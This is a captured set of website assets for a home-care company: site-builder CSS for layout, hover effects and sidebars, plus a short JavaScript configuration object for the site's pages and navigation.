#dm .dmn .dmHideFromNav-desktop,
.dmExpandableNav.dmNavCustom .dmHideFromNav-desktop {
	display: none!important
}

.dmImageSlider {
	height: 350px;
	position: relative
}

.flexslider {
	-webkit-transform: translate3d(0, 0, 0)
}

.tempHidden {
	display: none!important
}

.dmInner {
	min-width: 768px!important
}

body.editGrid #dm .hasStickyHeader .dmInner div#desktopHeaderBox,
body.editGrid #dm .hasStickyHeader .dmInner div.dmHeaderContainer,
html:not(.ios-preview) #dm .hasStickyHeader .dmInner div#desktopHeaderBox,
html:not(.ios-preview) #dm .hasStickyHeader .dmInner div.dmHeaderContainer {
	position: fixed!important;
	z-index: 101;
	width: 100%;
	min-width: 768px
}

#dm .header-over-content .dmHeaderContainer {
	position: absolute;
	z-index: 101;
	width: 100%
}

#dm .hasStickyHeader .sticky-widgets-container-global {
	z-index: 102
}

html body.touchDevice #dm .hasStickyHeader .dmInner div.dmHeaderContainer {
	position: static!important
}

.ios-preview .stickyHeaderSpacer {
	display: none
}

[data-video-bg] {
	min-height: 100px
}

[data-hover-effect-parent][data-hover-effect-parent=zoomout] .listImage,
[data-hover-effect-parent][data-hover-effect=zoomout],
[data-hover-effect][data-hover-effect-parent=zoomout] .listImage,
[data-hover-effect][data-hover-effect=zoomout] {
	transition: all .2s ease-out!important
}

[data-hover-effect-parent][data-hover-effect-parent=zoomout] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=zoomout]:hover,
[data-hover-effect][data-hover-effect-parent=zoomout] .listImage:hover,
[data-hover-effect][data-hover-effect=zoomout]:hover {
	transform: scale(1.06)
}

[data-hover-effect-parent][data-hover-effect-parent=float] .listImage,
[data-hover-effect-parent][data-hover-effect=float],
[data-hover-effect][data-hover-effect-parent=float] .listImage,
[data-hover-effect][data-hover-effect=float] {
	transition: all .2s ease-out!important
}

[data-hover-effect-parent][data-hover-effect-parent=float] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=float]:hover,
[data-hover-effect][data-hover-effect-parent=float] .listImage:hover,
[data-hover-effect][data-hover-effect=float]:hover {
	transform: translateY(-8px)
}

[data-hover-effect-parent][data-hover-effect-parent=forward] .listImage,
[data-hover-effect-parent][data-hover-effect=forward],
[data-hover-effect][data-hover-effect-parent=forward] .listImage,
[data-hover-effect][data-hover-effect=forward] {
	transition: all .2s ease-out!important
}

[data-hover-effect-parent][data-hover-effect-parent=forward] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=forward]:hover,
[data-hover-effect][data-hover-effect-parent=forward] .listImage:hover,
[data-hover-effect][data-hover-effect=forward]:hover {
	transform: translateX(8px)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale] .listImage,
[data-hover-effect-parent][data-hover-effect=grayscale],
[data-hover-effect][data-hover-effect-parent=grayscale] .listImage,
[data-hover-effect][data-hover-effect=grayscale] {
	filter: grayscale(0%)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale] .listImage:hover,
[data-hover-effect-parent][data-hover-effect-parent=reverse-grayscale] .listImage,
[data-hover-effect-parent][data-hover-effect=grayscale]:hover,
[data-hover-effect-parent][data-hover-effect=reverse-grayscale],
[data-hover-effect][data-hover-effect-parent=grayscale] .listImage:hover,
[data-hover-effect][data-hover-effect-parent=reverse-grayscale] .listImage,
[data-hover-effect][data-hover-effect=grayscale]:hover,
[data-hover-effect][data-hover-effect=reverse-grayscale] {
	filter: grayscale(100%);
	filter: gray
}

[data-hover-effect-parent][data-hover-effect-parent=reverse-grayscale] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=reverse-grayscale]:hover,
[data-hover-effect][data-hover-effect-parent=reverse-grayscale] .listImage:hover,
[data-hover-effect][data-hover-effect=reverse-grayscale]:hover {
	filter: grayscale(0%)
}

[data-hover-effect-parent][data-hover-effect-parent=blur] .listImage,
[data-hover-effect-parent][data-hover-effect=blur],
[data-hover-effect][data-hover-effect-parent=blur] .listImage,
[data-hover-effect][data-hover-effect=blur] {
	filter: blur(0)
}

[data-hover-effect-parent][data-hover-effect-parent=blur] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=blur]:hover,
[data-hover-effect][data-hover-effect-parent=blur] .listImage:hover,
[data-hover-effect][data-hover-effect=blur]:hover {
	filter: blur(3px)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale-blur] .listImage,
[data-hover-effect-parent][data-hover-effect=grayscale-blur],
[data-hover-effect][data-hover-effect-parent=grayscale-blur] .listImage,
[data-hover-effect][data-hover-effect=grayscale-blur] {
	filter: grayscale(0%) blur(0)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale-blur] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=grayscale-blur]:hover,
[data-hover-effect][data-hover-effect-parent=grayscale-blur] .listImage:hover,
[data-hover-effect][data-hover-effect=grayscale-blur]:hover {
	filter: grayscale(100%) blur(3px)
}

[data-hover-effect-parent][data-hover-effect-parent=opacity] .listImage,
[data-hover-effect-parent][data-hover-effect=opacity],
[data-hover-effect][data-hover-effect-parent=opacity] .listImage,
[data-hover-effect][data-hover-effect=opacity] {
	transition: all .2s ease-out!important;
	opacity: 1
}

[data-hover-effect-parent][data-hover-effect-parent=opacity] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=opacity]:hover,
[data-hover-effect][data-hover-effect-parent=opacity] .listImage:hover,
[data-hover-effect][data-hover-effect=opacity]:hover {
	opacity: .7
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage,
[data-hover-effect-parent][data-hover-effect=shine],
[data-hover-effect][data-hover-effect-parent=shine] .listImage,
[data-hover-effect][data-hover-effect=shine] {
	overflow: hidden;
	position: relative
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage::after,
[data-hover-effect-parent][data-hover-effect=shine]::after,
[data-hover-effect][data-hover-effect-parent=shine] .listImage::after,
[data-hover-effect][data-hover-effect=shine]::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 200%;
	height: 200%;
	opacity: 0;
	transition-property: transform;
	transition-duration: .4s;
	transition-timing-function: ease;
	transform: translate(-50%, -50%);
	background: rgba(255, 255, 255, .13);
	background: linear-gradient(135deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .13) 48%, rgba(255, 255, 255, .5) 57%, rgba(255, 255, 255, 0) 64%, rgba(255, 255, 255, 0) 100%)
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage:hover::after,
[data-hover-effect-parent][data-hover-effect=shine]:hover::after,
[data-hover-effect][data-hover-effect-parent=shine] .listImage:hover::after,
[data-hover-effect][data-hover-effect=shine]:hover::after {
	opacity: 1;
	transform: translate(0)
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage:active::after,
[data-hover-effect-parent][data-hover-effect=shine]:active::after,
[data-hover-effect][data-hover-effect-parent=shine] .listImage:active::after,
[data-hover-effect][data-hover-effect=shine]:active::after {
	opacity: 0
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-right {
	top: 0!important;
	bottom: initial!important;
	margin-top: 40px
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-right {
	top: 50%!important;
	bottom: initial!important;
	transform: translateY(-50%);
	margin-top: 0;
	margin-bottom: 0
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-right {
	top: initial!important;
	bottom: 0!important;
	margin-bottom: 40px
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-left {
	right: initial!important;
	left: 0!important;
	margin-left: 40px
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top {
	right: initial!important;
	left: 50%!important;
	transform: translateX(-50%);
	margin-left: 0;
	margin-right: 0
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-right {
	right: 0!important;
	left: initial!important;
	margin-right: 40px
}

body:not(.responsiveTablet) #dm .dmInner #fcontainer .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner #fcontainer .hide-for-medium-up,
body:not(.responsiveTablet) #dm .dmInner #hcontainer .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner #hcontainer .hide-for-medium-up,
body:not(.responsiveTablet) #dm .dmInner #sbcontainer .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner #sbcontainer .hide-for-medium-up,
body:not(.responsiveTablet) #dm .dmInner .dmBody .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner .dmBody .hide-for-medium-up,
body:not(.responsiveTablet) .hide-for-large,
body:not(.responsiveTablet) .hide-for-medium-up {
	display: none!important
}

.dmPhotoGallery.newPhotoGallery:not(.photo-gallery-done) {
	min-height: 30vh
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

.hasGenericSidebar .dmLayoutWrapper {
	flex-grow: 1;
	width: 75%
}

#dmRoot .dmInner .hasGenericSidebar #dmFirstContainer,
.dmLargeBody #dm .hasGenericSidebar.hasGenericSidebar.sidebarLeft #dmFirstContainer {
	width: 100%
}

.hasGenericSidebar .dmLayoutWrapper #iscrollBody {
	overflow-x: initial;
	overflow-y: initial
}

#dm .hasGenericSidebar {
	-js-display: flex;
	display: flex;
	max-width: none
}

#dm .hasGenericSidebar .genericSidebar {
	width: 25%;
	flex: 0 0 auto;
	-ms-flex-positive: 0
}

#dm .hasGenericSidebar.sidebarHidden #siteSidebarSpacer,
#dm .hasGenericSidebar.sidebarHidden .genericSidebar {
	display: none
}

#dm .hasGenericSidebar.sidebarLeft .genericSidebar {
	order: 0
}

#dm .hasGenericSidebar.sidebarRight {
	min-width: 1024px
}

#dm .hasGenericSidebar.sidebarRight .genericSidebar {
	order: 2
}

#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper {
	flex-grow: 1;
	width: 75%;
	min-width: 960px
}

body.flex-mode #dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper,
body.flex-mode #dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper {
	min-width: auto
}

#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper .dmFooterContainer,
#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper .dmRespRowsWrapper,
#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper .dmRespRowsWrapper .dmRespRow,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper .dmFooterContainer,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper .dmRespRowsWrapper,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper .dmRespRowsWrapper .dmRespRow {
	max-width: none
}

#dm .hasGenericSidebar.sidebarLeft #siteSidebar.genericSidebar,
#dm .hasGenericSidebar.sidebarRight #siteSidebar.genericSidebar {
	display: block!important
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar {
	position: fixed!important;
	height: 100%;
	width: 25%;
	z-index: 1;
	min-width: 64px;
	transition: width .5s ease-in-out
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	overflow: auto
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer .dmformsubmit {
	min-width: initial
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer .dmRespRow {
	padding-left: 20px;
	padding-right: 20px
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer .dmRespRow:not(:first-child):not(:last-of-type) {
	flex: 1
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sidebarHamburger {
	opacity: 0;
	pointer-events: none;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%);
	padding: 13px 9px;
	z-index: 7;
	width: 40px;
	height: 40px;
	background-color: transparent;
	color: #787878;
	cursor: pointer;
	display: flex;
	flex-direction: column;
	border: 0;
	justify-content: space-between;
	align-items: stretch;
	outline: 0;
	transition: color .3s ease-in, background-color .3s ease-in;
	border-radius: 0
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sidebarHamburger .hamburger__slice {
	display: block;
	height: 0;
	width: 100%;
	border: 1px solid currentColor;
	transition: transform .3s ease-out, opacity .4s ease-out;
	transform-origin: center
}

#dm .hasGenericSidebar #siteSidebarSpacer {
	width: 25%;
	min-width: 64px;
	transition: width .5s ease-in-out
}

@media screen and (max-width:1259px) {
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebar.genericSidebar,
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebarSpacer {
		max-width: calc(100% - 960px)
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebar.genericSidebar .dmRespRow,
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebarSpacer .dmRespRow {
		padding-left: 10px!important;
		padding-right: 10px!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebar.genericSidebar [data-element-type=social_hub],
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebarSpacer [data-element-type=social_hub] {
		transform: scale(.7);
		width: 106%;
		max-width: 106%
	}
}

@media screen and (max-width:1150px) {
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar.genericSidebar,
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebarSpacer {
		max-width: 64px
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .dmNewParagraph,
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar [data-element-type] {
		display: none!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .dmRespRow {
		padding-left: 4px!important;
		padding-right: 4px!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .dmRespRow:first-of-type [data-element-type=image]:first-of-type {
		display: inline-block!important;
		min-width: 100%!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .sbcontainer,
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .sbcontainer * {
		pointer-events: none
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #sidebarHamburger {
		opacity: 1!important;
		pointer-events: all!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarFull #siteSidebar.genericSidebar,
	#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarFull #siteSidebarSpacer {
		z-index: 1;
		min-width: 25%
	}
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar {
	width: 100px!important;
	min-width: 100px
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar .dmNewParagraph,
#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar [data-element-type] {
	display: none!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar .dmRespRow {
	padding-left: 4px!important;
	padding-right: 4px!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar .dmRespRow:first-of-type [data-element-type=image]:first-of-type {
	display: inline-block!important;
	min-width: 100%!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #sidebarHamburger {
	opacity: 1!important;
	pointer-events: all!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebarSpacer {
	width: 100px!important;
	min-width: 100px
}

#dm .hasGenericSidebar.sidebarExpanded #siteSidebar.genericSidebar,
#dm .hasGenericSidebar.sidebarExpanded #siteSidebarSpacer {
	min-width: 25%
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger {
	left: initial!important;
	opacity: 1!important;
	pointer-events: all!important;
	right: 0
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger .hamburger__slice:first-child {
	transform: translateY(6px) rotate(45deg)
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger .hamburger__slice:last-child {
	transform: translateY(-6px) rotate(-45deg)
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger .hamburger__slice:not(:first-child):not(:last-child) {
	opacity: 0
}

#dm .hasGenericSidebar.sidebarRight #siteSidebar.genericSidebar {
	right: 0
}

#dm .hasGenericSidebar.sidebarRight #siteSidebarSpacer {
	order: 2
}

.ui-sorting #dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer {
	overflow-x: visible
}
/* end of script */

--- FILE ---
content_type: application/javascript
request_url: https://veritashomecare.com/wp-content/themes/veritas/js/header.js
body_size: 1571
content:
window._currentDevice = 'desktop';
window.Parameters = window.Parameters || {
             AjaxContainer: 'div.dmBody',
             WrappingContainer: 'div.dmOuter',
             HomeUrl: 'https://www.veritashomecare.com/',
             AccountUUID: 'e2a3d524ac4b45e8b4914b527948fc53',
             SystemID: 'US_DIRECT_PRODUCTION',
             SiteAlias: '51716a39',
             SiteId: '1786081',
             SiteType: atob('RFVEQU9ORQ=='),
             PublicationDate: 'Wed Sep 01 17:04:19 UTC 2021',
             ExternalUid: null,
             IsSiteMultilingual: false,
             InitialPostAlias: '',
             InitialDynamicItem: '',
             InitialPageAlias: 'home',
             InitialPageUuid: 'd183bb4b7c804dcdba7ab934f0738d81',
             InitialEncodedPageAlias: 'aG9tZQ==',
             CurrentPageUrl: '',
             IsCurrentHomePage: true,
             AllowAjax: false,
             AfterAjaxCommand: null,
             HomeLinkText: 'Back To Home',
             UseGalleryModule: false,
             CurrentThemeName: 'Layout Theme',
             ThemeVersion: '3125',
             DefaultPageAlias: '',
             RemoveDID: true,
             WidgetStyleID: null,
             IsHeaderFixed: false,
             IsHeaderSkinny: false,
             IsBfs: true,
             LayoutParams: {
                 _navigationAnimationStyle: 'slide',
                 _manifestId: 10003,
                 _device: 'desktop'
             },
             StorePageAlias: 'null',
             StorePagesUrls: 'e30=',
             IsNewStore: 'false',
             StorePath: '',
             StoreId: 'null',
             StoreVersion: 0,
             StoreBaseUrl: '',
             StoreCleanUrl: true,
             StoreDisableScrolling: true,
             NotificationSubDomain: 'veritashomecare',
             HasCustomDomain: true,
             showCookieNotification: false,
             cookiesNotificationMarkup: 'null',
             translatedPageUrl: '',
             isFastMigrationSite: false,
             sidebarPosition: 'NA',
             currentLanguage: 'en',
             NavItems: '[base64]',
             errors: {
                 general: 'There was an error connecting to the page.<br/> Make sure you are not offline.',
                 password: 'Incorrect name/password combination',
                 tryAgain: 'Try again'
             },
             NavigationAreaParams: {
                 ShowBackToHomeOnInnerPages: true,
                 NavbarSize: 4,
                 NavbarLiveHomePage: 'https://www.veritashomecare.com/',
                 BlockContainerSelector: '.dmBody',
                 NavbarSelector: '#dmNav:has(a)',
                 SubNavbarSelector: '#subnav_main'
             },
             hasCustomCode: false,
             planID: '7',
             customTemplateId: 'null',
             siteTemplateId: 'null',
             productId: 'DM_DIRECT',
             disableTracking: false,
             pageType: 'FROM_SCRATCH',
             isRuntimeServer: true,
             siteCacheKey: '1630515891699_51716a39'
         };
         window.Parameters.LayoutID = {};
         window.Parameters.LayoutID[window._currentDevice] = 9;
         window.Parameters.LayoutVariationID = {};
         window.Parameters.LayoutVariationID[window._currentDevice] = 5;